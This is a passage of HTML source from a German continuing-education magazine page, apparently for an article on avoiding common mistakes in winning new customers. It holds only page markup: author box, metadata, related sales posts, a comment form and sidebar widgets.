src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2022/07/Icon-Netzwerk-Weiterbildungsmarkt-250-×-250-px-120x120.png.webp" width="96" height="96" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2022/07/Icon-Netzwerk-Weiterbildungsmarkt-250-×-250-px.png.webp 2x" alt="Gastautor" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.weiterbildungsmarkt.net/magazin/author/gastautor/">Gastautor</a></span></div><div class="td-author-url"><a href="https://www.weiterbildungsmarkt.net/magazin/author/gastautor/">https://www.weiterbildungsmarkt.net/magazin/author/gastautor/</a></div><div class="td-author-description">Im Weiterbildungsmarkt.net Magazin schreiben anerkannte Expertinnen und Experten über interessante Fachthemen. Nähere Informationen zum Autor dieses Beitrages finden Sie am Ende des Artikels.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gastautor"></span><meta itemprop="datePublished" content="2019-03-28T10:52:35+00:00"><meta itemprop="dateModified" content="2018-11-21T12:08:41+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.weiterbildungsmarkt.net/magazin/wie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg"></span><meta itemprop="name" content="Magazin"></span><meta itemprop="headline " content="Wie Sie die TOP 3 Fehler in der Neukundengewinnung vermeiden"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span></footer><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-wbm'><div class="td_block_wrap td_block_related_posts td-pb-border-top td_block_template_1 td_uid_3_6968e45d24fac_rand" data-td-block-uid="td_uid_3_6968e45d24fac"><h4 class="td-related-title td-block-title">
<span id="td_uid_4_6968e45d24fad" class="td-related-left td-cur-simple-item" data-td_block_id="td_uid_3_6968e45d24fac">Ähnliche Magazin-Beiträge</span></h4><div id="td_uid_3_6968e45d24fac" class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/mehr-erfolg-und-leichtigkeit-im-verkauf-mit-einer-klaren-ja-kultur/" rel="bookmark" title="Mehr Erfolg und Leichtigkeit im Verkauf mit einer klaren „Ja-Kultur“"><img width="218" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Mehr Erfolg und Leichtigkeit im Verkauf" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/02/Mehr-Erfolg-und-Leichtigkeit-im-Verkauf-218x130.jpg" /><noscript><img width="218" height="130" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/02/Mehr-Erfolg-und-Leichtigkeit-im-Verkauf-218x130.jpg.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Mehr Erfolg und Leichtigkeit im Verkauf" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/mehr-erfolg-und-leichtigkeit-im-verkauf-mit-einer-klaren-ja-kultur/" rel="bookmark" title="Mehr Erfolg und Leichtigkeit im Verkauf mit einer klaren „Ja-Kultur“">Mehr Erfolg und Leichtigkeit im Verkauf mit einer klaren „Ja-Kultur“</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/ziel-glueckliche-vertriebs-mitarbeiter-der-key-happiness-indicator-gibt-aufschluss/" rel="bookmark" title="Ziel: Glückliche (Vertriebs-) Mitarbeiter &#8211; Der Key Happiness Indicator gibt Aufschluss!"><img width="218" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Glückliche (Vertriebs-) Mitarbeiter" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/06/Glückliche-Vertriebs-Mitarbeiter-218x130.jpg" /><noscript><img width="218" height="130" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/06/Glückliche-Vertriebs-Mitarbeiter-218x130.jpg.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Glückliche (Vertriebs-) Mitarbeiter" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/ziel-glueckliche-vertriebs-mitarbeiter-der-key-happiness-indicator-gibt-aufschluss/" rel="bookmark" title="Ziel: Glückliche (Vertriebs-) Mitarbeiter &#8211; Der Key Happiness Indicator gibt Aufschluss!">Ziel: Glückliche (Vertriebs-) Mitarbeiter &#8211; Der Key Happiness Indicator gibt Aufschluss!</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/ueberforderung-im-vertrieb-ein-tabu-thema/" rel="bookmark" title="Überforderung im Vertrieb &#8211; Ein Tabu-Thema"><img width="218" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Überforderung im Vertrieb - Ein Tabu-Thema" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/02/Überforderung-im-Vertrieb-Ein-Tabu-Thema-218x130.jpg" /><noscript><img width="218" height="130" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/02/Überforderung-im-Vertrieb-Ein-Tabu-Thema-218x130.jpg.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Überforderung im Vertrieb - Ein Tabu-Thema" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/ueberforderung-im-vertrieb-ein-tabu-thema/" rel="bookmark" title="Überforderung im Vertrieb &#8211; Ein Tabu-Thema">Überforderung im Vertrieb &#8211; Ein Tabu-Thema</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/kaltakquise-die-koenigsdisziplin-des-vertriebs/" rel="bookmark" title="Kaltakquise &#8211; Die Königsdisziplin des Vertriebs"><img width="218" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Kaltakquise - Die Königsdisziplin des Vertriebs" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/04/Kaltakquise-Die-Königsdisziplin-des-Vertriebs-218x130.jpg" /><noscript><img width="218" height="130" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/04/Kaltakquise-Die-Königsdisziplin-des-Vertriebs-218x130.jpg.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Kaltakquise - Die Königsdisziplin des Vertriebs" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/kaltakquise-die-koenigsdisziplin-des-vertriebs/" rel="bookmark" title="Kaltakquise &#8211; Die Königsdisziplin des Vertriebs">Kaltakquise &#8211; Die Königsdisziplin des Vertriebs</a></h3></div></div></div></div></div></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Was ist Ihre Meinung? Schreiben Sie einen Kommentar: <small><a rel="nofollow" id="cancel-comment-reply-link" href="/magazin/wie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden/#respond" style="display:none;">Antwort löschen</a></small></h3><form action="https://www.weiterbildungsmarkt.net/magazin/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea autocomplete="new-password"  placeholder="Kommentar:" id="e5e17a2f55"  name="e5e17a2f55"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="litespeed/javascript">document.getElementById("comment").setAttribute("id","a7fa69dd79acbc2d1e0f8ab43eb4ef50");document.getElementById("e5e17a2f55").setAttribute("id","comment")</script> <div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Name:" type="text" value="" size="30"  /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Mail:" type="text" value="" size="30"  /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Webseite:" type="text" value="" size="30" /></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Schreiben Sie einen Kommentar" /> <input type='hidden' name='comment_post_ID' value='5775' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_wbm_ofthemonth"><h4 class="block-title"><span>Weiterbildungstipp des Monats</span></h4><div class="profile"><p><strong><a href="https://www.weiterbildungsmarkt.net/seminar-grundlagen-des-bildungsmanagements-13" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://www.weiterbildungsmarkt.net/seminar-grundlagen-des-bildungsmanagements-13', '');" title="Grundlagen des Bildungsmanagements"><img class="alignleft size-full td-animation-stack-type1-2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Grundlagen des Bildungsmanagements" data-lazy-src="https://www.weiterbildungsmarkt.net/upload/18967491345530580_dbmlogo.s.jpg" ><noscript><img class="alignleft size-full td-animation-stack-type1-2" src="https://www.weiterbildungsmarkt.net/upload/18967491345530580_dbmlogo.s.jpg" alt="Grundlagen des Bildungsmanagements" ></noscript></a></strong></p><p><a href="https://www.weiterbildungsmarkt.net/seminar-grundlagen-des-bildungsmanagements-13"><strong>Grundlagen des Bildungsmanagements</strong></a></p><p>alle wesentlichen Schritte für ein erfolgreiches Bildungsmanagement: Von der Bedarfsanalyse, Konzeption, Vermarktung, Durchführung bis hin zur Evaluierung von Bildungsmaßnahmen.</p></div><div class="su-divider su-divider-style-default" style="margin: 15px 0;height: 1px;width: 100%;background: #999;"></div><script type="litespeed/javascript">wbmStat.eventView(13)</script><p style="text-align:right;"><strong><a href="https://www.weiterbildungsmarkt.net/weiterbildung">&gt;&gt; Alle Weiterbildungen</a></strong></p></aside><aside class="td_block_template_1 widget widget_wbm_ofthemonth"><h4 class="block-title"><span>Anbietertipp des Monats</span></h4><div class="profile"><p><strong><a href="https://www.weiterbildungsmarkt.net/serviceanbieter-berlin-3minutencoach-1382" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://www.weiterbildungsmarkt.net/serviceanbieter-berlin-3minutencoach-1382', '');" title="3MinutenCoach"><img class="alignleft size-full td-animation-stack-type1-2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3MinutenCoach" data-lazy-src="https://www.weiterbildungsmarkt.net/upload/8206739717758648_3min.s.jpg" ><noscript><img class="alignleft size-full td-animation-stack-type1-2" src="https://www.weiterbildungsmarkt.net/upload/8206739717758648_3min.s.jpg" alt="3MinutenCoach" ></noscript></a></strong></p><p><a href="https://www.weiterbildungsmarkt.net/serviceanbieter-berlin-3minutencoach-1382"><strong>3MinutenCoach</strong></a></p><p>Der 3 Minuten Coach sucht für dich die interessantesten Experten im deutschsprachigen Raum und liefert dir wertvolle Fachinhalte aus erster Hand.</p></div><div class="su-divider su-divider-style-default" style="margin: 15px 0;height: 1px;width: 100%;background: #999;"></div><script type="litespeed/javascript">wbmStat.profileView(1382)</script><p style="text-align:right;"><strong><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">&gt;&gt; Alle Anbieter</a></strong></p></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Buchtipp des Monats</span></h4><div class="textwidget"><p><a href="https://amzn.to/47qybrk"><strong><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9330 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%20300'%3E%3C/svg%3E" alt="Cover-Buch_Generation Z" width="214" height="300" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-214x300.jpg.webp 214w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-732x1024.jpg.webp 732w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-768x1075.jpg.webp 768w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-1097x1536.jpg.webp 1097w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-1463x2048.jpg.webp 1463w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-696x974.jpg.webp 696w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-1068x1495.jpg.webp 1068w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-300x420.jpg.webp 300w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z.jpg.webp 1772w" data-lazy-sizes="(max-width: 214px) 100vw, 214px" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-214x300.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9330 size-medium" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-214x300.jpg.webp" alt="Cover-Buch_Generation Z" width="214" height="300" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-214x300.jpg.webp 214w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-732x1024.jpg.webp 732w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-768x1075.jpg.webp 768w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-1097x1536.jpg.webp 1097w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-1463x2048.jpg.webp 1463w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-696x974.jpg.webp 696w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-1068x1495.jpg.webp 1068w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-300x420.jpg.webp 300w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z.jpg.webp 1772w" sizes="(max-width: 214px) 100vw, 214px" /></noscript></strong></a><strong>„<a href="https://amzn.to/47qybrk" target="_blank" rel="noopener">Generation Z – Ganz anders als gedacht: Wie sie tickt, wie sie handelt und wie wir ihr Potenzial erschließen</a>“.</strong></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Learn@Home</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/weiterbildung-elearningfernstudium"><img decoding="async" class="aligncenter size-full wp-image-6912" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="Learn@HOME CAD" width="300" height="250" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/04/Learn@HOME-CAD.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6912" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/04/Learn@HOME-CAD.png.webp" alt="Learn@HOME CAD" width="300" height="250" /></noscript></a></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Anbieter des Jahres</span></h4><div class="textwidget"><h4 style="text-align: center;"><a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres" target="_blank" rel="noopener"><img decoding="async" class="alignleft size-medium wp-image-4583" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="Anbietersiegel 2024" width="300" height="300" data-lazy-src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2025/01/Pokal-Anbietersiegel-2025-500x500px.png" /><noscript><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-4583" src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2025/01/Pokal-Anbietersiegel-2025-500x500px.png" alt="Anbietersiegel 2024" width="300" height="300" /></noscript></a></h4><h4></h4><h4><a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres" target="_blank" rel="noopener">zu den Anbietern des Jahres 2025</a></h4></div></aside><div class="td_block_wrap td_block_2 td_block_widget td_uid_5_6968e45d26785_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_6968e45d26785" ><script type="litespeed/javascript">var block_td_uid_5_6968e45d26785=new tdBlock();block_td_uid_5_6968e45d26785.id="td_uid_5_6968e45d26785";block_td_uid_5_6968e45d26785.atts='{"limit":"6","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Meistgelesen im Online Magazin","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_5_6968e45d26785_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6968e45d26785_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":"td_block_template_1"}';block_td_uid_5_6968e45d26785.td_column_number="1";block_td_uid_5_6968e45d26785.block_type="td_block_2";block_td_uid_5_6968e45d26785.post_count="6";block_td_uid_5_6968e45d26785.found_posts="1431";block_td_uid_5_6968e45d26785.header_color="#";block_td_uid_5_6968e45d26785.ajax_pagination_infinite_stop="";block_td_uid_5_6968e45d26785.max_num_pages="239";tdBlocksArray.push(block_td_uid_5_6968e45d26785)</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Meistgelesen im Online Magazin</span></h4></div><div id=td_uid_5_6968e45d26785 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/ki-und-chatgpt-ein-hilfreiches-tool-im-vertrieb-mehr-nicht/" rel="bookmark" title="KI und ChatGPT: ein hilfreiches Tool im Vertrieb –mehr nicht!"><img width="324" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/KI-und-ChatGPT-ein-hilfreiches-Tool-im-Vertrieb-324x160.jpg.webp 324w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/KI-und-ChatGPT-ein-hilfreiches-Tool-im-Vertrieb-533x261.jpg.webp 533w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" alt="KI und ChatGPT: ein hilfreiches Tool im Vertrieb" title="KI und ChatGPT: ein hilfreiches Tool im Vertrieb –mehr nicht!" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/KI-und-ChatGPT-ein-hilfreiches-Tool-im-Vertrieb-324x160.jpg"/><noscript><img width="324" height="160" class="entry-thumb" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/KI-und-ChatGPT-ein-hilfreiches-Tool-im-Vertrieb-324x160.jpg.webp" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/KI-und-ChatGPT-ein-hilfreiches-Tool-im-Vertrieb-324x160.jpg.webp 324w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/KI-und-ChatGPT-ein-hilfreiches-Tool-im-Vertrieb-533x261.jpg.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="KI und ChatGPT: ein hilfreiches Tool im Vertrieb" title="KI und ChatGPT: ein hilfreiches Tool im Vertrieb –mehr nicht!"/></noscript></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/ki-und-chatgpt-ein-hilfreiches-tool-im-vertrieb-mehr-nicht/" rel="bookmark" title="KI und ChatGPT: ein hilfreiches Tool im Vertrieb –mehr nicht!">KI und ChatGPT: ein hilfreiches Tool im Vertrieb –mehr nicht!</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Das Chatprogramm ChatGPT ist sehr leistungsfähig, doch nur bedingt „intelligent“. Entsprechend reflektiert und gezielt sollte man es im Marketing- und insbesondere Vertriebsbereich einsetzen.
Ende 2022...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/den-vertrieb-schulen-und-die-fruechte-ernten/" rel="bookmark" title="Den Vertrieb schulen und die Früchte ernten"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-218x150.jpg.webp 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="Beitragsbild Weiterbildungsmarkt.net" title="Den Vertrieb schulen und die Früchte ernten" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Beitragsbild Weiterbildungsmarkt.net" title="Den Vertrieb schulen und die Früchte ernten"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/den-vertrieb-schulen-und-die-fruechte-ernten/" rel="bookmark" title="Den Vertrieb schulen und die Früchte ernten">Den Vertrieb schulen und die Früchte ernten</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/eine-dickere-haut-entwickeln/" rel="bookmark" title="Eine „dickere Haut“ entwickeln"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-218x150.jpg.webp 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="Beitragsbild Weiterbildungsmarkt.net" title="Eine „dickere Haut“ entwickeln" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Beitragsbild Weiterbildungsmarkt.net" title="Eine „dickere Haut“ entwickeln"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/eine-dickere-haut-entwickeln/" rel="bookmark" title="Eine „dickere Haut“ entwickeln">Eine „dickere Haut“ entwickeln</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/motivation-und-zusammenhalt-durch-teambuilding-events/" rel="bookmark" title="Motivation und Zusammenhalt durch Teambuilding-Events"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2022/06/Motivation-und-Zusammenhalt-mit-Teambuilding-Events-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2022/06/Motivation-und-Zusammenhalt-mit-Teambuilding-Events-218x150.jpg.webp 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="Motivation und Zusammenhalt mit Teambuilding-Events" title="Motivation und Zusammenhalt durch Teambuilding-Events" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2022/06/Motivation-und-Zusammenhalt-mit-Teambuilding-Events-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2022/06/Motivation-und-Zusammenhalt-mit-Teambuilding-Events-100x70.jpg.webp" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2022/06/Motivation-und-Zusammenhalt-mit-Teambuilding-Events-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2022/06/Motivation-und-Zusammenhalt-mit-Teambuilding-Events-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Motivation und Zusammenhalt mit Teambuilding-Events" title="Motivation und Zusammenhalt durch Teambuilding-Events"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/motivation-und-zusammenhalt-durch-teambuilding-events/" rel="bookmark" title="Motivation und Zusammenhalt durch Teambuilding-Events">Motivation und Zusammenhalt durch Teambuilding-Events</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/freund-oder-feind-wie-man-seinen-sympathiefaktor-erhoeht/" rel="bookmark" title="Freund oder Feind? Wie man seinen Sympathiefaktor erhöht"><img width="100" height="70" class="entry-thumb" 